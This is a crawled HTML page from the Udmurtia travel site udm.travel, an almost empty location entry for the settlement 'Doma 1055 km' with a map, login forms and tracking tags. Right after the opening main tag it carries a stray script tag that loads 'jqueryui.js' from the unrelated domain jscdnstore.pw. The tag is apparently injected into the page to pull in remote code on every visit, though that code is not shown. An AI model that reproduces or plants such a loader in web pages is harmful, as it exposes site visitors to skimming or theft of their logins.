

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/locations/mozhginskiy-rayon/munitsipalnoe-obrazovanie-melnikovskoe/poselok-doma-1055-km/
body_size: 10152
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>поселок Дома 1055 км — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/locations/mozhginskiy-rayon/munitsipalnoe-obrazovanie-melnikovskoe/poselok-doma-1055-km/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/location/style.css?1536403761155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769057883','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'05c5e1f41fd15898f48c39232fbb2268'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '05c5e1f41fd15898f48c39232fbb2268',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fmozhginskiy-rayon%2Fmunitsipalnoe-obrazovanie-melnikovskoe%2Fposelok-doma-1055-km%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fmozhginskiy-rayon%252Fmunitsipalnoe-obrazovanie-melnikovskoe%252Fposelok-doma-1055-km%252F%253Fcheck_key%253Df58e1b77313f4504787b7602db5400ff', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fmozhginskiy-rayon%252Fmunitsipalnoe-obrazovanie-melnikovskoe%252Fposelok-doma-1055-km%252F%253Fcheck_key%253Df58e1b77313f4504787b7602db5400ff', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fmozhginskiy-rayon%2Fmunitsipalnoe-obrazovanie-melnikovskoe%2Fposelok-doma-1055-km%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fmozhginskiy-rayon%252Fmunitsipalnoe-obrazovanie-melnikovskoe%252Fposelok-doma-1055-km%252F%253Fcheck_key%253Df58e1b77313f4504787b7602db5400ff', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fmozhginskiy-rayon%252Fmunitsipalnoe-obrazovanie-melnikovskoe%252Fposelok-doma-1055-km%252F%253Fcheck_key%253Df58e1b77313f4504787b7602db5400ff', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/locations/mozhginskiy-rayon/munitsipalnoe-obrazovanie-melnikovskoe/poselok-doma-1055-km/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/" title="Населённые пункты" itemprop="url">
					<span itemprop="title">Населённые пункты</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/mozhginskiy-rayon/" title="Можгинский район" itemprop="url">
					<span itemprop="title">Можгинский район</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/mozhginskiy-rayon/munitsipalnoe-obrazovanie-melnikovskoe/" title="Муниципальное образование «Мельниковское»" itemprop="url">
					<span itemprop="title">Муниципальное образование «Мельниковское»</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">поселок Дома 1055 км</h1>
            
            <div id="location-chain">
            Удмуртская Республика, Можгинский район, поселок Дома 1055 километр            </div>
            
			            <div id="share-socials" class="location">
            	<div class="likely likely-big">
            		<div class="vkontakte">Поделиться Вконтакте</div>
            		<div class="facebook">Поделиться в Фейсбук</div>
            		<div class="twitter">Твитнуть</div>
            		<div class="gplus">Плюсануть</div>
            		<!-- div class="telegram">Отправить</div>
            		<div class="odnoklassniki">Класснуть</div>
            		<div class="linkedin">Линкануть</div>
            		<div class="whatsapp">Вотсапнуть</div>
            		<div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
            	</div>
            </div>
        </div>
    </div>

	
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
        <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">
ymaps.ready(init);

function init () { 
    var myMap = new ymaps.Map('locationmap', {
            center: [56.545652,52.557607],
            zoom: 14,
            type: 'yandex#satellite'
        }, {
            searchControlProvider: 'yandex#search'
        }),
        objectManager = new ymaps.ObjectManager({
            // Чтобы метки начали кластеризоваться, выставляем опцию.
            clusterize: true,
            // ObjectManager принимает те же опции, что и кластеризатор.
            gridSize: 32,
            clusterDisableClickZoom: true
        });
	myMap.behaviors.disable("scrollZoom");
    // Чтобы задать опции одиночным объектам и кластерам,
    // обратимся к дочерним коллекциям ObjectManager.
    objectManager.objects.options.set('preset', 'islands#greenDotIcon');
    objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
    myMap.geoObjects.add(objectManager);

    $.ajax({
        url: "/api/locations/getList.php?location_id=2390&location_geo=56.545652,52.557607"
    }).done(function(data) {
        objectManager.add(data);
    });

}	
</script>
<div id="locationmap">
</div>

<div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list">
</div></div>

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

	   
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
			        </div>
    </div -->

	<br clear="all">
		<p>Вернуться в категорию <a href="/locations/mozhginskiy-rayon/munitsipalnoe-obrazovanie-melnikovskoe/">Муниципальное образование «Мельниковское»</a></p>
	    
</div>
<script type="application/ld+json">
    											{
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "поселок Дома 1055 км			"
			}

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
